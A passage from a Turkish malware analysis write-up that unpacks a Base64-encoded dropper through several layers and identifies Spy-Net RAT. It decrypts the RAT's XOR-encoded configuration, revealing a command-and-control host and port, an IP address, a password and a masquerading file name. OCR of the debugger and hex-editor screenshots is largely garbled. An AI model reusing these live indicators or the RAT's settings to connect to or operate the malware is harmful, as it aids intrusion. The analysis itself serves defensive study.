Zararsız excel dosyası bir kenara, 777.exe dosyasını BASE64 ile decode ettikten sonra (DecodedBase64.exe) Immunity Debugger hata ayıklama aracı (debugger) ile analiz etmeye başladım. Paketlenmiş olan bu dosyayı adım analiz ettikten sonra Visual Basic ile yazılmış başka bir yazılımı hafizada açtığını (unpack) gördüm. Statik analiz için OEP (original entry point) üzerinde programı hafizadan diske CHimpREC aracı ile DecodedBase64-\_.exe adı altında kayıt (dump) ettim. Ardından bu yazılımı <u>Malwr</u> (cuckoo sandbox) sitesine yüklediğimde analizin başarısızlıkla sonuçlandığını gördüm.

| 🦉 Antivirus scan for b5357f28d6f127a36e30f11d316da2ae at l  | UTC - VirusTotal - Windows Internet Explore                                                                                                    | t -                                                                 |                                       |                                           |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|---------------------------------------|-------------------------------------------|
| G . https://www.virustotal.com/r/Ne/c/5/1/5906464cel 700409 | 4a379de25d45d56lb7fd1e2e0f6efd560dc3d764bc/analy                                                                                               | sia/1362902525/                                                     | ■ ▲ B + I                             | K 🔁 ting 🖉 🖓 🕒                            |
| Elle Edit Yew Fgvorites Iools Help                          |                                                                                                    |                                                                     |                                       |                                           |
| 😭 Favorites 🛛 🍰 🎾 Supported Sites 🔹 🔊 Web Site Galery •     |                                                                                                    |                                                                     |                                       |                                           |
| 😤 🔹 🍘 Malware Analysis by 🚺 Antivirus scan for b5357f 🗙     |                                                                                                    |                                                                     | <u>a</u>                              | • 🔄 · 🖂 👼 • Page • Safety • Tools • 🚯 • " |
| 🕫 Topi                                                      | uluk Istatistikler Belgelerne SSS                                                                                                    | Hakkinda 🏴 Tu                                                       | rkçe Topluluğumuza katılın. Giriş Yap | <u>^</u>                                  |
| SHA256<br>Dosya ad<br>Tespit ed<br>Analiz ta                | c955959666cer700e854a379de<br>c955959666cer700e854a379de<br>d: DecodedBase54 exe<br>81me orani 3 / 47<br>nhi: 2013-10-27 19:35 25 UTC ( 0 daki | 25d43d36fb7fd1e2e0f5efd368dcdd784bc<br>ka ônce)<br>Dana facia synek | ● 0 <b>③</b> 0                        |                                           |
| CE Analizier                                                | : Q Dosya detayı O Ek bilgi. P Yo                                                                                                    | orumlar, 🍳 Oylar                                                    |                                       |                                           |
| Antivirus                                                   | Son                                                                                                    | uç                                                                  | Güncelle                              |                                           |
| Agnitum                                                     | Paci                                                                                                    | xed/Pec1                                                            | 20131027                              |                                           |
| AhnLab-V3                                                   | 0                                                                                                    |                                                                     | 20131027                              |                                           |
| AntiVir                                                     | 0                                                                                                    |                                                                     | 20131027                              |                                           |
| Aug. 410                                                    |                                                                                                    |                                                                     | 20424007                              |                                           |
| AntiyAvL                                                    | 0                                                                                                    |                                                                     | 20131027                              |                                           |
| Avast                                                       | 0                                                                                                    |                                                                     | 20131027                              |                                           |
| AVG                                                         | 0                                                                                                    |                                                                     | 20131027                              |                                           |
| Baidu-Interna                                               | ational                                                                                                    |                                                                     | 20131027                              | •                                         |
| Done                                                        |                                                                                                    |                                                                     |                                       | 🚱 Internet 🦸 📲 🔩 100% 🔹                   |



Analysing DecodedB: 11 heuristical procedures, 4 calls to known functions

|                                                                                  | Attach to an Active Process                                               |                         |               |
|----------------------------------------------------------------------------------|---------------------------------------------------------------------------|-------------------------|---------------|
| DecodedBase64.exe (00000FE                                                       | 3)                                                                        | •                       |               |
|                                                                                  | Imported Functions Found                                                  |                         |               |
| 主 user32.dll FThunk:0000100                                                      | Dump                                                                      |                         |               |
| <ul> <li>kernel32.dll FThunk:000010</li> <li>msvbvm60.dll FThunk:0000</li> </ul> | 08 NbFunc:1 (decimal:1) valid:YES<br>1010 NbFunc:8A (decimal:138) valid:\ | 'ES                     | IAT AutoSearc |
|                                                                                  |                                                                           |                         | Get Imports   |
|                                                                                  |                                                                           |                         | Show Invalid  |
|                                                                                  |                                                                           |                         | Fix Dump      |
|                                                                                  | Log                                                                       |                         |               |
| Current imports:                                                                 |                                                                           | <u>N</u>                | Clear Imports |
| 3 (decimal:3) valid modules                                                      |                                                                           |                         | Clear Log     |
| 0 (decimal:0) unresolved points                                                  | rions<br>rs                                                               |                         | Options       |
| Image Import Descriptor size:                                                    | sfully, RVA:000EE000 SIZE:00001000<br>3C; Total length: 8FF               |                         | About         |
| C:\Documents and Settings\Ad                                                     | ministrator\Desktop\DecodedBase64-                                        | exe saved successfully. |               |
| <                                                                                |                                                                           | >                       | E <u>x</u> it |
| IAT I                                                                            | nfos needed                                                               | New Import Infos        |               |
| OEP RVA: Get EIP IAT RVA                                                         | i: IAT Size:                                                              | Section Size:           |               |
| 00001048                                                                         | 00000238                                                                  | 000008EE                |               |

| H Hex Workshop - [DecodedBase64exe]                                                                                                    |                                                                                                    | E 8 🗙              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| 🖹 Ele Edit Disk Options Iools Window Help                                                                                                    |                                                                                                    | - 8 x              |
|                                                                                                    |                                                                                                    |                    |
| ▶ 15 5 5 12 2 2 3 10 Q R                                                                                                    |                                                                                                    |                    |
|                                                                                                    |                                                                                                    | 1                  |
| 000034E8 2C 35 40 00 01 00 00 34 35 40 00 00 00 00 30 35 40 00 10 00 00 34 35<br>000034E8 2C 35 40 00 01 00 00 00 34 35 40 00 00 00 00 00 00 00 00 34 35<br>000034E8 2C 35 40 00 00 00 00 00 34 35 40 00 00 00 00 00 00 00 00 34 35                                                                                                    | 40 00 00 00 10 17 16 80 00 60 00 50 35 40 00 ,50450                                                                                                    |                    |
| 000003548 00 00 00 00 5C 35 40 00 98 88 82 05 3C 78 40 00 FF FF FF FF FF 00 00 00 03 435                                                                                                    | 40 00 B4 34 40 00 B4 1D 40 00 BA 1D 40 00                                                                                                    |                    |
|                                                                                                    |                                                                                                    |                    |
| 00003526 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 49 00 20 9E 00 00 08 A0 49 00 66 1A 40 00                                                                                                    | 6. I               |
| 00003610 00 A0 49 00 2A 00 5C 00 41 00 43 00 3A 00 5C 00 44 00 6F 00 63 00 75 00 6D 00<br>00003638 64 00 20 00 53 00 65 00 74 00 74 00 69 00 6E 00 67 00 73 00 5C 00 4B 00 55 00                                                                                                    | 52 00 54 00 74 00 73 00 20 00 51 00 56 00 .11                                                                                                    | 5.                 |
| 00003660 65 00 73 00 66 00 74 00 67 00 70 00 50 00 79 00 69 00 20 00 62 00 67 00<br>00003668 31 00 33 00 5C 00 70 00 6F 00 68 00 65 00 72 00 5C 00 70 00 6F 00 68 00 65 00                                                                                                    | 72 00 2E 00 76 00 62 00 70 00 00 00 00 00 1.3.N.p.o.k.e.r.N.p.o.k.e.rv.b.p                                                                                                    | .                  |
|                                                                                                    |                                                                                                    |                    |
|                                                                                                    |                                                                                                    | :                  |
|                                                                                                    | 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | . 💌                |
|                                                                                                    |                                                                                                    |                    |
|                                                                                                    |                                                                                                    |                    |
| International and a second second sec                                                                                                    | 🛔 830 instances of 'strings' found in DecodedBiase64exe 🕅 👘 🕻                                                                                                    | 8 -8 X             |
| #/         offset: 0 [0:0000000]           ##         Synce Byte           ###         Synce Byte           ###         Synce Byte                                                                                                    | B30 instances of 'strings' found in DecodedBase64exe                                                                                                    | a .a 🗙             |
| #         [dfiset: 0](0x0000000)]           ##         Space Byte           ##         Space Byte           #                                                                                                    | Bit Instances of 'strings' found in DecodedBase64exe         Image: Transmit Point Point Poi           | 8-8 X              |
| #         Offset: 0 [0x0000000]           ##         Synch Oyte           ##         Synch Oyte           ###         Synch Oyte           ###         Synch Oyte <td>Bit         Bit         Bit<td>8-8 <mark>×</mark></td></td> | Bit         Bit         Bit <td>8-8 <mark>×</mark></td>                                                                                                    | 8-8 <mark>×</mark> |
| Bit Decontrolsmj           #iii Spaced Byte           #iiii Spaced Byte           7           #iiii Unsagned Byte           77           #iiii Unsagned Byte           77           #iiii Unsagned Byte           77           #iiii Unsagned Byte           78           #iiii Unsagned Byte           70           #iiiii Unsagned Byte           70           #iiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiii                                                                                                    | Address         Bit Instances of Strings' found in DecodedBase64exce         Image: Control of Control of Cont                     | a -a 🗙             |
| Bit Deconduction                                                                                                    | Image: Second Second | a .a X             |
| Improvement         Improvement           Improvement         Improvement           Improvement                                                                                                    | Bit instances of 'strings' found in DecodedBase64exee         Image: Control (Control (Contro) (Contro) (Control (Control (Control (Control (Control (Control            | a .a X             |
| Image: Space System         Image: Space System                                                                                                    | Bit0 instances of 'strings' found in DecodedBase64exe         Bit0 instances of 'strings' found in DecodedBase64exe         Bit0 instances of 'strings' found in DecodedBase64exe         Bit0 instances of 'strings' found in DecodedBase64exe         Bit0 instances of 'strings' found in DecodedBase64exe         Bit0 instances of 'strings' found in DecodedBase64exe         Bit0 instances of 'strings' found in DecodedBase64+_exe         Bit0 instances of 'strings' found in DecodedBase64+_exe         Bit0 instances of 'strings' found in DecodedBase64+_exe         Bit0 instances of 'strings' found instances         Issee         Bit0 instances of 'strings' found in DecodedBase64+_exe         Bit0 instances of 'strings' found instances         Issee         Issee <t< td=""><td>8 -6 X</td></t<>                                                                                                    | 8 -6 X             |
| Affect: 0 [0:00000000]           ## Sgeed Byte           ## Sgeed Byte           ## Sgeed Byte           ## Uninged Byte           ## Uninged Byte           ## # Dist           ## Uninged Byte           ## # Dist           ## # Dist           ## # Dist           ## # Dist           ## # Dist           ## # Dist           ## # Dist           ## # Dist           ## # Dist           ##                                                                                                    | Bit         Bit         Instances of 'strings' found in DecodedBase64exte         Attack         Attack                                                                                                    | 0 -0 X             |
| Image: Second Second                                                                                                    | St.         B00 instances of 'strings' found in DecodedBase64exce         B00 instances of 'strings' found in DecodedBase64exce           Address         B)         Length         B)         Length         B)         Length         B)           Address         B)         Length         B)         Length         Length         Length         Lengt         Length         Length <td< td=""><td>8-8 X</td></td<>                                                                                                    | 8-8 X              |
| Impose         Impose           Impose         Impose           Impose                                                                                                    | Bit instances of 'strings' found in DecodedBase64exee         Image: Strings' found in DecodedBase64exee           Address: Di Length Di Length Di Control Control Conter Contecontecont Control Control Control Control Control Contr                                         | a a X              |
| Improvement           Improvement           Improve                                                                                                    | Bit instances of 'strings' found in DecodedBase64exee         Image: Temps Toul Length Toul         Toul Length Toul         Toul Length Toul Length Toul Length Toul Toul Toul Toul Toul Toul Toul Toul                                                                                                    | a a X              |
| Image: Speed Byte         77           Image: Speed Byte         77           Image: Speed Byte         10000000000           Image: Speed Byte         1000000000000000000000000000000000000                                                                                                    | Bit instances of 'strings' found in DecodedBase64exec         Image: Control (Control (Control            | a a X              |
| Important           #           ### Symed Byte           ### Symed Byte           ### Symed Byte           ### Symed Byte           ### Symed Short           ### Symed Short           ### Symed Short           ### Symed Short           ### Symed Long           ### Symed Long           ### Symed Long           ### Symed Long           ### Symed Long           ### Symed Long           ### Symed Long           ### Symed Long           ### Distigned Long           ### Distigned Long<                                                                                                    | Bit         Distances of 'strings' found in DecodedBase64exec         Image: Construction of Construction of Constr                    |                    |
| Image: Symposition         Image: Symposition of Symposition           Image: Symposition of Symposition of Sympo                                                                                                    | Bit instances of 'string' found in DecodedBase64exe         Image: Control Control Contend Control Control Control Control Control Control             | 2 -2 ×             |
| #              ## Syne Byte             7             ## Unspective             7             ## Unspective             7             ### Unspective             7             ### Unspective             7             ### Unspective             7             ### Unspective             7             ### Unspective             7             ### Unspective             7             ### Unspective             7             ### Unspective             7             ### Unspective             7             ### Unspective             ### Unspective             ### Unspective             ### Unspective             ### Unspective             *## Unspective             *## Unspe                                                                                                    | B30 instances of 'strings' found in DecodedBase64exe         Image: Compare Compare Compar             | *                  |

Ardından bu yazılımın da (DecodedBase64-\_.exe), UPX ile derlenmiş başka bir yazılımı hafizaya açtığını gördüm ve bunu hafizadan, diske \_001A7000.exe adı altında kayıt edip, UPX ile açtım (unpack).





Statik analiz ile yazılım üzerindeki dizilerden bunun Spy-Net RAT olabileceğini düşündüm. Spy-Net RAT'i genel olarak analiz ettiğimde, istemcinin bağlanacağı sunucu adresi, şifre, sistem üzerinde çalışırken kullanacağı dosya adı gibi çeşitli bilgileri, oluşturulurken (server.exe oluşturma), 0xBC ile XOR'layarak ####@#### dizileri arasına kaydettiğini tespit ettim. Ardından Python ile bu parametreleri tespit edip, çözebilrn (XOR), <u>Spy-Net Config Decrypter</u> adı altında ufak bir araç hazırladım. Bu aracı, Spy-Net istemcisi (\_001A7000.exe (klasik server.exe)) üzerinde çalıştırdığımda bana, bağlanacağı ip adresinden (microsoftupdatedns.redirectme.net:115), şifresine, sistem üzerinde kendini gizlemek için kullandığı dosya adına (ctfmon.exe) kadar tüm bilgileri verdi. IP adresini (81.6.76.156) kontrol ettiğim de ise yine Vodafone IP bloğuna ait olduğunu gördüm.

| lex Workshop - [_001A7000.ex                                                                                                    | æ]                                                                                                    |                                                                                                    |                                                                                                    | - 1                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
| The Edit Desk Options Tools W                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                   |
| Q H Q 89 4 P F                                                                                                    |                                                                                                    |                                                                                                    | 191                                                                                                    |                                                   |
| 16 16 16 1X 2 2 10                                                                                                    | XOR Operation                                                                                                    |                                                                                                    |                                                                                                    |                                                   |
| 0 1 2 2 4                                                                                                    | Description                                                                                                    | 1 12 12 14 15 16 12 10 10                                                                                                    | 13 10 10 10 10 10 10 00 01 00 00 04 05 04 05 04 04004547003D0D550100454547003D0D550100454                                                                                                    |                                                   |
| 0000520         65         36         34         00         0           0000542         00         10         22         75         4           0000570         00         07         55         6         10           0000575         52         65         61         6           0000550         52         65         64         6           0000561         00         00         08         46         6           0000610         00         00         08         55         62         64         6           0000660         79         00         00         76         69         61         76         6           0000660         79         00         00         00         8         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6         6 | Performa a'ADR operation. For example, the value DeF0<br>(11110000 h binary) ADR DeVA (10101010 h binary) is DeAA<br>(01011010 h binary)<br>Operand<br>Treet DeAa Az: <u>1688 Uneigwed Shoot</u><br>Byte Ordering. Liftle Endan (e.g. Intel] <u>Cancel</u><br>Value: <u>BC</u><br><u>Cancel</u><br>Help                                                                                                    | $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    | 3 79 73 49 6E 69 74 00 10 55 54 79 70 65 73 e64. KWindowsSystemSysInit.UType<br>2 73 6F 73 00 10 83 54 6C 48 65 6C 70 33 32UE7_decodeUnitDiversosTIHelp<br>74 32 00 10 48 75 55 24 C 48 67 37 46 67 ;gUnitServerUtilswcrypt2.KuURLHist<br>64 37 27 97 07 74 41 70 69 00 10 AF 75 52 41 ryaActiveX3MessagesCryptApiU<br>74 6F 72 65 53 6C 69 62 00 10 53 50 53 54 SReaderIEpasswordsPstoreclibSP<br>50 10 E9 55 6E 69 74 43 6F 60 61 6E 64 6F 73 0RECLib_TLB'unitStartupUnitComande<br>72 64 73 00 00 0A C 56 46 67 74 56 76 73 70 cLetelunit.UnitPasswordsEditSv<br>47 66 62 66 77 00 00 05 55 55 6E 69 74 56 61UnitInstalacoUUnitSettingsRUnitU<br>67 64 66 66 67 70 00 00 52 55 6E 69 74 56 61UnitInstalacoUUnitSettingsRUnitU<br>67 64 66 66 67 60 10 99 20 20 99 68 66 00 9. | s<br>32<br>to<br>RA<br>ST<br>os<br>r.<br>Va<br>ar |
| 000680 89 23 23 23 23<br>1000760 20 23 23 23 23<br>1000776 20 23 23 23 23<br>1000776 20 23 23 23 23<br>1000776 20 23 23 23 23<br>1000776 20 23 23 23 23<br>1000776 20 23 23 23 23<br>1000776 23 23 24 02 3<br>1000776 23 23 23 40 23<br>1000777 44 51 53 3<br>10007840 23 23 23 20 23<br>10007840 23 23 23 20 23<br>10007840 23 23 23 20 23<br>10007840 23 23 23 20 23<br>1000864 92 23 84 86 23<br>1000864 92 28 80 10 10<br>1 serve1.ce                                                                                                    | Apply On         C         Selection         C         Entire Fie           4U         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23 <td>3         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23<!--</td--><td>13       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       24       ####@################################</td><td>***</td></td> | 3         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23         23 </td <td>13       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       24       ####@################################</td> <td>***</td> | 13       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       23       24       ####@################################     | ***                                               |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                   |
| offset: 55031 [0x000006F7]                                                                                                    |                                                                                                    |                                                                                                    | 104 instances of 232323234023232323 found in _001A7000.exe                                                                                                    | 0.0                                               |
| HIT Spred Parta         35           HIT Langend Parta         35           HILT Langend Parta         3995           HILT Spred Parta         5995           HILT Spred Parta         5995           HILT Spred Parta         5995515           HILT Spred Parta         551906173065           HILT Spred Parta         2531906173065           HILT Spred Parta         2531906173065           HILT Spred Parta         200802316-139           HILT Database         0.004302316-139           HILT Database         0.009103012           HILT Database         0.0091039012           HILT Database         0.009103012           HILT Database         22-0030016.04           HILT Parta         27-95-95 (D (D)           HILT Parta         27-95-95 (D (D)                                                                                                    | 75139<br>75139<br>899<br>%24<br>404                                                                                                    |                                                                                                    | Address   5  Length   5  Length   5 <br>00000701 9 09<br>00000701 9 09<br>00000719 9 09<br>00000719 9 09<br>00000719 9 09<br>00000729 9 09<br>00000730 9 09<br>00000730 9 09<br>00000751 9 09<br>00000751 9 09<br>00000751 9 09<br>00000758 9 09<br>00000758 9 09                                                                                                    | 1                                                 |
| Go Data Inspector Struct                                                                                                    | ire Viewer                                                                                                    |                                                                                                    | Compare 💥 Checksum 🕅 Find 🗣 Bookmarks                                                                                                    |                                                   |
| Y                                                                                                    |                                                                                                    |                                                                                                    | Offset: 000006F7 Value: 8995 317888 bytes 004                                                                                                    | R MOD                                             |

| 🕰 C:\WINDOWS\system32\cmd.exe                             | - 🗆 🗙 |
|-----------------------------------------------------------|-------|
| Snu-Net u2 6 Config Decrupter [http://www.mentsarica.com] |       |
|                                                           |       |
| [*] Spy-Net Server: microsoftupdatedns.redirectme.net:115 |       |
| [*] Identification: marmara                               |       |
| [*] Password: lasatsa                                     |       |
| L*J Parameters:<br>TRUE                                   |       |
| c:\windows\cryptosuite\                                   |       |
| cftmon.exe                                                |       |
| <pre>{6737Dqs6-2356-H038-EX25-M17T28DD1030}</pre>         |       |
| cftmon                                                    |       |
| FALSE                                                     |       |
| 64                                                        |       |
| Error                                                     |       |
| Kun lime Failed.                                          |       |
|                                                           |       |
|                                                           |       |
|                                                           |       |
| (logo/                                                    |       |
| ./IUSS/                                                   |       |
|                                                           |       |
|                                                           |       |
| 30                                                        | -     |
